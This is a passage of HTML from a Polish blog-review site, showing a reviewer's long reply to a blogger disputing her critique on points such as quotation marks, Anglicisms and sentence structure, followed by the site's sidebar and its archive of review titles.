target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/2372913824357166998">Usuń</a></span></span></div><div class="comment-replies"><div id="c2372913824357166998-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2372913824357166998-ra" class="thread-chrome thread-expanded"><div></div><div id="c2372913824357166998-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2372913824357166998">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2372913824357166998-ce"></div></li><li class="comment" id="c699769987451141574"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvUGhv2ikvygzPuBAnDvegGX7LPm7vJjUMb8KDEImVBPz9cM7KvaISfMMQ45ZeEpA_cgpNVDRJ02Z3jQKhNS-IFkJLvRHRpUegPZtB5fOc5YmJTpAzK4F-JdbTav9sIA/s45-c/Dhau+wer.+awatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03812407604520943144" rel="nofollow">Dhaumaire</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2015/08/35-ocena-bloga-morphine-for.html?showComment=1441104525883#c699769987451141574">1 września 2015 12:48</a></span></div><p class="comment-content">Zacznę więc od tego, że Twój blog oceniałam jako stażystka i rzeczywiście nie przyszłoby mi do głowy, by zapytać, które posty są dla Ciebie najważniejsze. Mój błąd, przepraszam, mam nauczkę. Dodam, że mój &quot;Jelonek&quot; nie jest wolnym tłumaczeniem ani brakiem szacunku. Było mi po prostu wygodniej nazywać Cię w ten sposób niż pisać &quot;antler&quot; (jeśli Ci to przeszkadza, nie ma problemu, pozbędę się tego z oceny &#8211; zrobione).<br>Kolejną sprawą są, dla mnie również zabawne, polskie cudzysłowy i dywizy w parze z myślnikami. Uwierz mi, gdyby nie wymóg ocenialni i fakt, że tutaj uznawane jest to za błąd, nawet nie zwróciłabym na to uwagi.<br>Do angielszczyzny przyczepiłam się nie dlatego, że nie lubię tego języka, a dlatego, że uznałam, że używasz jej sporo. &#8222;Uznałam&#8221; sugeruje subiektywizm. Nie twierdzę przecież, że jest to coś do zmiany. Belka natomiast komuś, kto pierwszy raz odwiedza bloga, nie mówi niczego. Co z tego, że tłumaczenie jest proste (proszę, nie traktuj mnie jak tłumoka, który nie rozumie nic a nic po angielsku). To po prostu cytat, poniekąd używany dość często. W połączeniu z nazwą bloga i Twoim nickiem... nie, nie mówi niczego. Menu jest kwestią gustu, dla mnie powinno być wyróżnione. Nie, nie chodzi wcale o neonową ramkę. Raz jeszcze, napisałam w ocenie, że ja nie lubię archiwum i że wydaje mi się nieczytelne. I że można je zorganizować w lepszy sposób. Nic Ci nie narzucam. Zresztą nie musisz brać sobie do serca wszystkiego, co napisałam. Zgłosiłaś jednak swój blog do oceny, zatem powinnaś być przygotowana, że oceniony zostanie całokształt i że oceniająca zrobi to według własnych kryteriów.<br>Teraz odwołam się do tego, że Twój blog nie jest dziełem literackim - oczywiście, że jest. To, czy możesz mierzyć się z dziełem Tolkiena to zupełnie inna sprawa. Rzecz jasna, że każdemu zdarzają się błędy. Ale chyba po to zgłosiłaś się do oceny, żeby ich błędów zmniejszyć do minimum, czyż nie tak? Ach, kolokwializmy... Przecież nie wspomniałam nic o kolokwializmach jako o czymś złym.<br>Zdania złożone sama przecież piszę. Być może to małe zboczenie po rozprawkach. Niektóre zdania są rzeczywiście w porządku, chyba że masz w nich jeszcze bardzo długie wtrącenie. Albo to kwestia tego, że większość tego pisałam po nocach (cóż za typowe uzasadnienie!) i po prostu nie wydawały mi się wtedy logiczne. Dwadzieścia sześć nowych twarzy byłoby logiczne, gdyby nie to, że wcześniej w tym samym zdaniu mówisz o czymś kompletnie innym. Angielszczyzna już poprawiona. Jak to mówiłaś? Błędy się każdemu zdarzają, nawet rozszerzeniu z angielskiego (choć i tak mi wstyd, dlaczego nikt mi wcześniej na to nie zwrócił uwagi?)... Co do miejsca pochówku Tolkiena, takiej wiedzy niestety nie posiadam. W każdym razie czytając tekst, nie przyszło mi do głowy, że chodzi o jego ojca. Co do &#8222;zwyczaju Jagny&#8221;, tego też nie zaznaczyłaś. Czy to jakiś frazeologizm? I tak generalnie, to przed &#8222;bo&#8221; stawia się po prostu przecinek. <br>Przedostatnią rzeczą, na którą chciałabym Ci odpowiedzieć są zmiany. Wydawało mi się, że zaznaczyłam to w ocenie, ale najwyraźniej tylko mi się wydawało. Nie zauważyłam wielkiej zmiany w Twoim stylu pisania, nigdy nie robiłaś bardzo wielu błędów. Poprawiła się jakość budowania zdań. <br>Błędy wspomniane przez Shun już poprawiłam.<br>Pozdrawiam.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2132659054"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/699769987451141574">Usuń</a></span></span></div><div class="comment-replies"><div id="c699769987451141574-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c699769987451141574-ra" class="thread-chrome thread-expanded"><div></div><div id="c699769987451141574-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="699769987451141574">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c699769987451141574-ce"></div></li></div><div id="c852683433580236080-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="852683433580236080">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c852683433580236080-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Dodaj komentarz</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8473431424387614619"><a target="_self">Wczytaj więcej...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5622252088109062493?po=8473431424387614619&hl=pl&saa=85391&origin=https://www.wspolnymi-silami.pl' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Oceniające</h2>
<div class='widget-content'>
<a name="oceniajacy">Sprawdź, w czym się specjalizujemy.</a><br /><br />
<ul class="oceniajacy">
<li class="oceniajacy"><a href="https://ayame-h.blogspot.com/">Ayame</a></li>
<li class="oceniajacy"><a href="https://elektrownia-bueh.blogspot.com/">Elektrownia</a></li>
<li class="oceniajacy"><a href="https://oceniajaca-forfeit.blogspot.com/">Forfeit</a></li>
<li class="oceniajacy"><a href="https://wiktorial-oceniajaca.blogspot.com/">WiktoriaL</a></li>
<li class="oceniajacy"><a href="https://skoiastel.blogspot.com/">Skoiastel</a></li>
</ul>
</div>
<div class='clear'></div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Aktualności</h2>
<div class='widget-content'>
<center style="font-style: normal;">Oczekujących na ocenę: <b>5</b><br /></center><center style="font-style: normal;"><br />
<center>Obecnie wszystkie kolejki są <b>zajęte</b>, a oceniające pracują nad zaległymi ocenami.<br /><br />
Przypominamy, że każdy, kto otrzymał na WS ocenę <i>dobry</i> lub wyższą, może zgłosić się po pamiątkowy certyfikat ukończenia wolontariackiego warsztatu WS. <br /><br />Napisz do nas na: <br /><b>&#9993; wspolnymisilamifuzja@gmail.com &#9993;</b><br /> w treści podając imię i nazwisko (bądź nick), które mają widnieć na dokumencie, oraz tytuł ocenionego teksu. 
</center></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Ankieta</h2>
<div class='widget-content'>
<a href="https://goo.gl/forms/uhZHWZMc1UfI0aXk2" target="_blank"><img alt="Ankieta ewaluacyjna WS" border="0" src="https://i.imgur.com/pNe95cH.png" style="position: relative;" / /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Archiwum</h2>
<div class='widget-content'>
<form>
<select size="1" name="dropmenu" id="dropmenu" onchange="window.open(this.options[this.selectedIndex].value,'_self')">
<option />SPIS OCEN
<option value ="https://www.wspolnymi-silami.pl/2024/01/263-ocena-tekstu-ich-dzieci.html" />[263] ocena tekstu: ich dzieci
<option value ="hhttps://www.wspolnymi-silami.pl/2023/08/262-ocena-tekstu-symfonia-losu.html" />[262] ocena miniatury: symfonia losu
<option value ="https://www.wspolnymi-silami.pl/2023/06/ocena-tekstu-krok-do-ciemnosci.html" />[261] ocena tekstu: krok do ciemności
<option value ="https://www.wspolnymi-silami.pl/2023/03/osme-urodziny-ws.html" />ÓSME URODZINY WS
<option value ="https://www.wspolnymi-silami.pl/2023/02/26-ocena-tekstu-przeklenstwo-wiezi.html" />[260] ocena tekstu: przekleństwo więzi
<option value ="https://www.wspolnymi-silami.pl/2023/01/259-ocena-tekstu-odejdzmy-razem-w.html" />[259] ocena tekstu: odejdźmy razem w purpurową noc
<option value ="https://www.wspolnymi-silami.pl/2022/12/258-ocena-tekstu-nina-i-czarna-herbata.html" />[258] ocena tekstu: nina i czarna herbata
<option value ="https://www.wspolnymi-silami.pl/2022/11/257-ocena-tekstu-kal-b-bane-torra-mundo.html" />[257] ocena tekstu: kal. b. bane: torra mundo
<option value ="https://www.wspolnymi-silami.pl/2022/11/256-ocena-tekstu-nim-zgasnie-sonce-v3.html" />[256] ocena tekstu: nim zgaśnie słońce [v.3]
<option value ="https://www.wspolnymi-silami.pl/2022/10/255-ocena-tekstu-od-gazu-po-ciao-stae-v2.html" />[255] ocena tekstu: od gazu po ciało stałe [v.2]
<option value ="https://www.wspolnymi-silami.pl/2022/09/254-ocena-tekstu-gdzie-diabe-mowi-dzien.html" />[254] ocena miniatury: gdzie diabeł mówi &#8222;dzień dobry&#8221;
<option value ="https://www.wspolnymi-silami.pl/2022/08/253-ocena-tekstu-titans-rewritten.html" />[253] ocena tekstu: titans &#8211; rewritten
<option value ="https://www.wspolnymi-silami.pl/2022/07/252-ocena-pan-przedszkolanek.html" />[252] ocena tekstu: pan przedszkolanek
<option value ="https://www.wspolnymi-silami.pl/2022/07/251-ocena-tekstu-tworzyciele.html" />[251] ocena tekstu: tworzyciele
<option value ="https://www.wspolnymi-silami.pl/2022/06/250-ocena-tekstu-sieroty-wojny-v2.html" />[250] ocena tekstu: sieroty wojny
<option value ="https://www.wspolnymi-silami.pl/2022/05/249-ocena-tekstu-beztroskie-dni-oslepiy.html" />[249] ocena tekstu: beztroskie dni oślepiły nas
<option value ="https://www.wspolnymi-silami.pl/2022/05/248-ocena-tekstu-zagubione-iskry.html" />[248] ocena tekstu: zagubione iskry
<option value ="https://www.wspolnymi-silami.pl/2022/03/247-ocena-miniatury-magnolia.html" />[247] ocena tekstu: magnolia
<option value ="https://www.wspolnymi-silami.pl/2022/03/siodme-urodziny-ws.html" />SIÓDME URODZINY WS
<option value ="https://www.wspolnymi-silami.pl/2022/02/246-ocena-tekstu-pamiec-pustkowia-v2.html" />[246] ocena tekstu: pamięć pustkowia v.2
<option value ="https://www.wspolnymi-silami.pl/2022/01/245-ocena-tekstu-tajemnica.html" />[245] ocena tekstu: tajemnica
<option value ="https://www.wspolnymi-silami.pl/2021/12/244-ocena-nas-to-atki-nie-obchodza.html" />[244] ocena tekstu: nas to łątki nie obchodzą
<option value ="https://www.wspolnymi-silami.pl/2021/11/24x-ocena-zy-niewiernego.html" />[243] ocena tekstu: łzy niewiernego
<option value ="https://www.wspolnymi-silami.pl/2021/11/242-ocena-tekstu-niesamowite-przygody.html" />[242] ocena tekstu: niesamowite przygody florków
<option value ="https://www.wspolnymi-silami.pl/2021/10/ocena-tekstu-gorzkie-echa.html" />[241] ocena tekstu: gorzkie echa
<option value ="https://www.wspolnymi-silami.pl/2021/09/240-ocena-tekstow-mewy-przyjecie.html" />[240] ocena tekstów: mewy, przyjęcie
<option value="https://www.wspolnymi-silami.pl/2021/09/239-ocena-miedzy-wiara-prawda-bogiem.html" />[239] ocena tekstu: między wiarą, prawdą a bogiem
<option value="https://www.wspolnymi-silami.pl/2021/08/238-ocena-dobre-smoki.html" />[238] ocena tekstu: dobre smoki
<option value="https://www.wspolnymi-silami.pl/2021/07/237-ocena-tekstu-dom.html" />[237] ocena tekstu: dom 
<option value="https://www.wspolnymi-silami.pl/2021/06/236-ocena-tekstu-biay-kruk-cherub-life.html" />[236] ocena tekstu: biały kruk [cherub life v.2]
<option value="https://www.wspolnymi-silami.pl/2021/05/235-ocena-tekstu-o-maej-hydrze-ktora.html" />[235] ocena bajki: o małej hydrze&#8230;
<option value="https://www.wspolnymi-silami.pl/2021/05/234-ocena-tekstu-tony-angel-piekielna.html" />[234] ocena tekstu: tony angel: piekielna tożsamość
<option value="https://www.wspolnymi-silami.pl/2021/04/233-ocena-tekstu-sieroty-wojny.html" />[233] ocena tekstu: sieroty wojny
<option value="https://www.wspolnymi-silami.pl/2021/03/szoste-urodziny-ws.html" /> SZÓSTE URODZINY WS!
<option value="https://www.wspolnymi-silami.pl/2021/03/232-ocena-wedrujace-piaski.html" />[232] ocena tekstu: wędrujące piaski
<option value="https://www.wspolnymi-silami.pl/2021/03/231-ocena-pamiec-pustkowia.html" />[231] ocena tekstu: pamięć pustkowia
<option value="https://www.wspolnymi-silami.pl/2021/02/230-ocena-miedzy-osmioma-swiatami.html" />[230] ocena tekstu: między ośmioma światami
<option value="https://www.wspolnymi-silami.pl/2021/02/229-ocena-pokuta-malfoyow.html" />[229] ocena tekstu: pokuta malfoyów
<option value="https://www.wspolnymi-silami.pl/2021/02/228-ocena-bloga-sachiko-czy-sayuri.html" />[228] ocena tekstu: sachiko czy sayuri
<option value="https://www.wspolnymi-silami.pl/2021/02/227-ocena-he-has-led-you-astray.html" />[227] ocena tekstu: he has ledy you astray
<option value="https://www.wspolnymi-silami.pl/2021/01/226-ocena-tekstu-anonymous.html" />[226] ocena tesktu: anonymous
<option value="https://www.wspolnymi-silami.pl/2021/01/225-ocena-tekstu-browar.html" />[225] ocena tekstu: bro'war
<option value="https://www.wspolnymi-silami.pl/2020/12/224-ocena-tekstu-imp-pomogbys.html" />[224] ocena tekstu: imp, pomógłbyś!
<option value="https://www.wspolnymi-silami.pl/2020/12/223-ocena-tekstu-cinnamonlove.html" />[223] ocena tekstu: cinnamonlove
<option value="https://www.wspolnymi-silami.pl/2020/12/222-ocena-bloga-szepty-ksiezyca.html" />[222] ocena tekstu: szepty księżyca
<option value="https://www.wspolnymi-silami.pl/2020/11/221-ocena-tekstu-smierc-z-gebin.html" />[221] ocena tekstu: śmierć z głębin
<option value="https://www.wspolnymi-silami.pl/2020/11/220-ocena-tekstu-kto-w-gwiazdy.html" />[220] ocena tekstu: kto w gwiazdy zapatrzony&#8230;
<option value="https://www.wspolnymi-silami.pl/2020/10/209-ocena-tekstu-dezercja-z-miejsca.html" />[219] ocena tekstu: dezercja z miejsca zbrodni
<option value="https://www.wspolnymi-silami.pl/2020/09/218-ocena-tekstu-nie-mozna-wiecznie.html" />[218] ocena tekstu: nie można wiecznie wierzyć w kłamstwo
<option value="https://www.wspolnymi-silami.pl/2020/08/217-ocena-tekstu-eksperyment-weiningera.html" />[217] ocena tekstu: eksperyment weiningera
<option value="https://www.wspolnymi-silami.pl/2020/08/216-ocena-tekstu-bezbronni.html" />[216] ocena tekstu: bezbronni
<option value="https://www.wspolnymi-silami.pl/2020/08/215-ocena-tekstu-od-gazu-po-ciao-stae.html" />[215] ocena tekstu: od gazu po ciało stałe
<option value="https://www.wspolnymi-silami.pl/2020/07/214-ocena-tekstu-kroniki-siedmiu.html" />[214] ocena tekstu: kroniki siedmiu kondygnacji
<option value="https://www.wspolnymi-silami.pl/2020/06/213-ocena-tekstu-kroniki-podziemia-tom.html" />[213] ocena tekstu: kroniki podziemia: tom 1 [v.2]
<option value="https://www.wspolnymi-silami.pl/2020/05/212-ocena-tekstu-ksiezycowe-szepty.html" />[212] ocena tekstu: księżycowe szepty
<option value="https://www.wspolnymi-silami.pl/2020/05/211-ocena-tekstu-lysandrowe-fantazje-2.html" />[211] ocena tekstu: lysanderowe fantazje
<option value="https://www.wspolnymi-silami.pl/2020/04/210-ocena-tekstu-spokojnie-to-tylko-ja.html" />[210] ocena tekstu: spokojnie, to tylko ja
<option value="https://www.wspolnymi-silami.pl/2020/04/209-ocena-tekstu-siewca.html" />[209] ocena tekstu: siewca
<option value="https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html" />[208] ocena tekstu: 2044
<option value="https://www.wspolnymi-silami.pl/2020/04/207-ocena-tekstu-dream-wars-dziedzictwo.html" />[207] ocena tekstu: dream wars &#8211; dziedzictwo krwi
<option value="https://www.wspolnymi-silami.pl/2020/03/206-ocena-tekstu-sodkie-jak-lukrecja.html" />[206] ocena tekstu: słodkie jak lukrecja
<option value="https://www.wspolnymi-silami.pl/2020/03/205-ocena-noc-krwawego-ksiezyca.html" />[205] ocena tekstu: noc krwawego księżyca
<option value="https://www.wspolnymi-silami.pl/2020/03/piate-urodziny-ws_20.html" />PIĄTE URODZINY WS
<option value="https://wspolnymi-silami.blogspot.com/2020/03/204-ocena-tekstu-w-swietle-lampy.html" />[204] ocena tekstu: w świetle lampy
<option value="https://wspolnymi-silami.blogspot.com/2020/03/203-ocena-bloga-dialog.html" />[203] ocena bloga: dialog
<option value="https://wspolnymi-silami.blogspot.com/2020/03/202-ocena-tekstu-osmy-pasazer-tramwaju.html" />[202] ocena miniatury: ósmy pasażer tramwaju
<option value="https://wspolnymi-silami.blogspot.com/2020/02/201-ocena-tekstu-w-ksiezycowa-noc.html" />[201] ocena tekstu: w księżycową noc
<option value="hhttps://wspolnymi-silami.blogspot.com/2020/02/199-ocena-tekstu-ostatni-na-ziemi.html" />[200] ocena tekstu: ostatni na ziemi
<option value="https://wspolnymi-silami.blogspot.com/2020/02/199-ocena-tekstu-laura-w-krainie.html" />[199] ocena tekstu: laura w krainie rzeczywistości
<option value="https://wspolnymi-silami.blogspot.com/2020/02/198-ocena-tekstu-lot-kruka.html" />[198] ocena tekstu: lot kruka
<option value="https://wspolnymi-silami.blogspot.com/2020/01/197-ocena-tekstu-dziedzictwo-orfanow.html" />[197] ocena tekstu: dziedzictwo orfanów: zakon krwi
<option value="https://wspolnymi-silami.blogspot.com/2020/01/196-ocena-bloga-kazda-rola-sie-kiedys.html" />[196] ocena tekstu: każda rola się kiedyś kończy
<option value="https://wspolnymi-silami.blogspot.com/2020/01/195-ocena-poezji-hieny.html" />[195] ocena poezji hieny
<option value="https://wspolnymi-silami.blogspot.com/2020/01/195-ocena-bloga-zaraza.html" />[194] ocena tekstu: zaraza
<option value="https://wspolnymi-silami.blogspot.com/2020/01/193-ocena-bloga-tylko-nie-kochaj.html" />[193] ocena tekstu: tylko (nie) kochaj
<option value="https://wspolnymi-silami.blogspot.com/2019/12/192-ocena-miniatury-hanahaki-disease.html" />[192] ocena miniatury: hanahaki disease
<option value="https://wspolnymi-silami.blogspot.com/2019/12/189-ocena-bloga-spalony-feniks.html" />[191] ocena tekstu: spalony feniks
<option value="https://wspolnymi-silami.blogspot.com/2019/12/190-ocena-tekstu-nim-bedzie-za-pozno.html" />[190] ocena tekstu: nim będzie za późno
<option value="https://wspolnymi-silami.blogspot.com/2019/11/189-ocena-tekstu-miasto.html" />[189] ocena tekstu: miasto
<option value="https://wspolnymi-silami.blogspot.com/2019/11/188-ocena-tekstu-kroniki-podziemia-tom-1.html" />[188] ocena tekstu: kroniki podziemia: tom 1
<option value="https://wspolnymi-silami.blogspot.com/2019/10/187-ocena-tekstu-mroczne-krolestwo.html" />[187] ocena tekstu: mroczne królestwo 
<option value="https://wspolnymi-silami.blogspot.com/2019/10/186-ocena-tekstu-another-pokemon.html" />[186] ocena tekstu: another pokemon adventures
<option value="https://wspolnymi-silami.blogspot.com/2019/10/185-ocena-tekstu-ill-do-it-babe.html" />[185] ocena tekstu: i'll do it, babe
<option value="https://wspolnymi-silami.blogspot.com/2019/09/184-ocena-tekstu-owczyni-zmierzch-wilka.html" />[184] ocena tekstu: łowczyni: zmierzch wilka
<option value="https://wspolnymi-silami.blogspot.com/2019/09/183-ocena-tekstu-zgnie-jabka-panny.html" />[183] ocena tekstu: zgniłe jabłka panny weasley
<option value="https://wspolnymi-silami.blogspot.com/2019/09/182-ocena-tekstu-being-your-voice.html" />[182] ocena tekstu: beign your voice
<option value="https://wspolnymi-silami.blogspot.com/2019/09/181-ocena-tekstu-ludzie-lodu-i-ognia.html" />[181] ocena tekstu: ludzie lodu i ognia
<option value="https://wspolnymi-silami.blogspot.com/2019/08/180-ocena-tomiku-pisanka.html" />[180] ocena tomiku: pisanka
<option value="https://wspolnymi-silami.blogspot.com/2019/08/179-ocena-tekstu-witaj-nieznajoma.html" />[179] ocena tekstu: witaj nieznajoma
<option value="https://wspolnymi-silami.blogspot.com/2019/08/178-ocena-bloga-httpssaisho-no.html" />[178] ocena tekstu: saisho no yuki
<option value="https://wspolnymi-silami.blogspot.com/2019/08/177-ocena-tekstu-piesn-walczacych.html" />[177] ocena tekstu: pieśń walczących
<option value="https://wspolnymi-silami.blogspot.com/2019/08/176-ocena-bloga-born-to-be.html" />[176] ocena tekstu: born to be yours
<option value="https://wspolnymi-silami.blogspot.com/2019/08/175-ocena-tekstu-cos-wiecej-i-zyli-dugo.html" />[175] ocena tekstów Smuga&Lilavati
<option value="https://wspolnymi-silami.blogspot.com/2019/07/174-ocena-bloga-robin-mroczne.html" />[174] ocena tekstu: robin: mroczne czasy
<option value="https://wspolnymi-silami.blogspot.com/2019/07/173-ocena-tekstu-heal.html" />[173] ocena tekstu: heal
<option value="https://wspolnymi-silami.blogspot.com/2019/06/172-ocena-bloga-httpsvegetabulmablogspo.html" />[172] ocena tekstu: klątwa
<option value="https://wspolnymi-silami.blogspot.com/2019/05/171-ocena-tekstu-odpowiedzialnosc.html" />[171] ocena tekstu: odpowiedzialność
<option value="https://wspolnymi-silami.blogspot.com/2019/05/170-ocena-bloga-instytut.html" />[170] ocena tekstu: instytut absurdu
<option value="https://wspolnymi-silami.blogspot.com/2019/05/169-ocena-wierszy-hieny.html" />[169] ocena wierszy hieny
<option value="https://wspolnymi-silami.blogspot.com/2019/04/168-ocena-bloga-teczkazwierszykamiblogs.html" />[168] ocena poezji: teczka z wierszykami
<option value="https://wspolnymi-silami.blogspot.com/2019/04/167-ocena-tekstu-jak-nie-zostac.html" />[167] ocena tekstu: jak nie zostać bohaterem
<option value="https://wspolnymi-silami.blogspot.com/2019/04/166-ocena-tekstu-projekt-noe.html" />[166] ocena tekstu: projekt noe
<option value="https://wspolnymi-silami.blogspot.com/2019/03/sto-lat-po-raz-czwarty.html" />CZWARTE URODZINY WS!
<option value="https://wspolnymi-silami.blogspot.com/2019/03/165-ocena-tekstu-przypadkowe-opowiesci.html" />[165] ocena tekstu: przypadkowe opowieści
<option value="https://wspolnymi-silami.blogspot.com/2019/03/164-ocena-bloga-zostanie.html" />[164] ocena tekstu: zostanie blizna
<option value="https://wspolnymi-silami.blogspot.com/2019/03/163-ocena-bloga-cherub-lifeblogspotcom.html" />[163] ocena tekstu: cherub life
<option value="https://wspolnymi-silami.blogspot.com/2019/03/162-ocena-bloga-princess-of.html" />[162] ocena tekstu: princess of saiyan
<option value="https://wspolnymi-silami.blogspot.com/2019/03/161-ocena-tekstu-legenda-sennarille.html" />[161] ocena tekstu: legenda sennarille. martwe ziemie
<option value="https://wspolnymi-silami.blogspot.com/2019/02/160-ocena-bloga-httpdragonageo2iblogspo.html" />[160] ocena tekstu: dragon age: inkwizycja
<option value="https://wspolnymi-silami.blogspot.com/2019/02/159-ocena-bloga-na-wariackich.html" />[159] ocena tekstu: na wariackich papierach
<option value="https://wspolnymi-silami.blogspot.com/2019/02/158-ocena-tekstu-oberza.html" />[158] ocena tekstu: oberża
<option value="https://wspolnymi-silami.blogspot.com/2019/01/157-ocena-bloga-httpsspijam.html" />[157] ocena tekstu: spijam słowa
<option value="https://wspolnymi-silami.blogspot.com/2019/01/156-ocena-bloga-upadajacedzieciblogspot.html" />[156] ocena tekstu: upadające dzieci
<option value="https://wspolnymi-silami.blogspot.com/2019/01/155-ocena-tekstu-charyzmatyk-wyspa.html" />[155] ocena tekstu: charyzmatyk: wyspa kukułek
<option value="https://wspolnymi-silami.blogspot.com/2018/12/154-ocena-bloga-swiat-amorisowego.html" />[154] ocena tekstu: świat amorisowego zamętu
<option value="https://wspolnymi-silami.blogspot.com/2018/12/153-ocena-bloga-bracia.html" />[153] ocena tekstu: bracia
<option value="https://wspolnymi-silami.blogspot.com/2018/11/152-ocena-tekstu-narodziny-boga.html" />[152] ocena tekstu: narodziny boga
<option value="https://wspolnymi-silami.blogspot.com/2018/11/ocena-bloga-httpbajkipanahydeblogspotcom.html" />[151] ocena miniatur: bajki pana hyde
<option value="https://wspolnymi-silami.blogspot.com/2018/10/150-ocena-miniatur-hoc-zdzbo.html" />[150] ocena miniatur: hoc, źdźbło
<option value="https://wspolnymi-silami.blogspot.com/2018/10/149-ocena-tekstu-biay-lotos.html" />[149] ocena tekstu: biały lotos
<option value="https://wspolnymi-silami.blogspot.com/2018/09/148-ocena-tekstu-my-splugawieni.html#more" />[148] ocena tekstu: my, splugawieni
<option value="https://wspolnymi-silami.blogspot.com/2018/09/147-ocena-bloga-kruczy-umysl.html" />[147] ocena tekstu: kruczy umysł
<option value="https://wspolnymi-silami.blogspot.com/2018/09/146-ocena-bloga-aesthetically.html" />[146] ocena tekstu: aesthetically inappropriate
<option value="https://wspolnymi-silami.blogspot.com/2018/09/145-ocena-bloga-strazniczkagwiazdblogsp.html" />[145] ocena tekstu: strażniczka gwiazd
<option value="https://wspolnymi-silami.blogspot.com/2018/09/144-ocena-bloga-niewydanyblogspotcom.html" />[144] ocena poezji: nie.
<option value="https://wspolnymi-silami.blogspot.com/2018/08/143-ocena-bloga-bezruch.html" />[143] ocena tekstu: bezruch
<option value="https://wspolnymi-silami.blogspot.com/2018/07/142-ocena-bloga-dragon-storyblogspotcom.html" />[142] ocena tekstu: dragon story
<option value="https://wspolnymi-silami.blogspot.com/2018/07/141-ocena-bloga-zbior.html" />[141] ocena tekstu: zbiór osobliwości
<option value="https://wspolnymi-silami.blogspot.com/2018/07/140-ocena-bloga-thelastdays.html" />[140] ocena tekstu: the last days
<option value="https://wspolnymi-silami.blogspot.com/2018/07/139-ocena-bloga-strzaskana.html" />[139] ocena tekstu: strzaskana porcelana
<option value="https://wspolnymi-silami.blogspot.com/2018/07/138-ocena-bloga-goodnight-mr.html#more" />[138] ocena tekstu: goodnight mr. sweetheart
<option value="https://wspolnymi-silami.blogspot.com/2018/06/137-ocena-bloga-httpacademie.html" />[137] ocena tekstu: żarłoczny czas
<option value="https://wspolnymi-silami.blogspot.com/2018/05/136-ocena-bloga-httpsgriffinowy.html" />[136] ocena tekstu: projekt griffin
<option value="https://wspolnymi-silami.blogspot.com/2018/04/x-kraina-liliowego-ksiezycablogspotcom.html" />[135] ocena tekstu: kraina liliowego księżyca
<option value="https://wspolnymi-silami.blogspot.com/2018/04/134-ocena-bloga-gdy-kochamyblogspotcom.html" />[134] ocena tekstu: gdy kochamy
<option value="https://wspolnymi-silami.blogspot.com/2018/04/133-ocena-bloga-kosmologia.html" />[133] ocena tekstu: kosmologia zagrakandu
<option value="https://wspolnymi-silami.blogspot.com/2018/04/131-ocena-bloga-httpstt.html" />[132] ocena tekstu: shadows of love
<option value="https://wspolnymi-silami.blogspot.com/2018/03/131-ocena-tekstu-findelgard.html" />[131] ocena tekstu: findelgard
<option value="https://wspolnymi-silami.blogspot.com/2018/03/trzecie-urodziny-ws.html" />TRZECIE URODZINY WS!
<option value="https://wspolnymi-silami.blogspot.com/2018/03/130-ocena-bloga-wielkadrakawwweblogspot.html" />[130] ocena tekstu: wielka draka w wwe
<option value="https://wspolnymi-silami.blogspot.com/2018/02/129-ocena-bloga-httpsnieironicznieblogs.html#more" />[129] ocena bloga: nieironicznie
<option value="https://wspolnymi-silami.blogspot.com/2018/02/128-ocena-bloga-melodie-duszyblogspotcom.html" />[128] ocena tekstu: melodie duszy
<option value="https://wspolnymi-silami.blogspot.com/2018/01/127-ocena-bloga-tangozyciablogspotcom.html" />[127] ocena tekstu: tango życia
<option value="https://wspolnymi-silami.blogspot.com/2018/01/126-ocena-bloga-httpzaslonamilczeniablo.html" />[126] ocena tekstu: zasłona milczenia
<option value="https://wspolnymi-silami.blogspot.com/2018/01/125-ocena-bloga-dzieci-dzikiego.html" />[125] ocena tekstu: dzieci dzikiego świata
<option value="https://wspolnymi-silami.blogspot.com/2017/12/124-ocena-bloga-listy-niczyjeblogspotcom.html#more" />[124] ocena tekstu: listy niczyje
<option value="https://wspolnymi-silami.blogspot.com/2017/12/123-ocena-adria-emaschwartz.html" />[123] ocena tekstu: adria
<option value="https://wspolnymi-silami.blogspot.com/2017/11/122-ocena-bloga-lion-king-forgotten.html" />[122] ocena tekstu: król lew: historia ramsaya
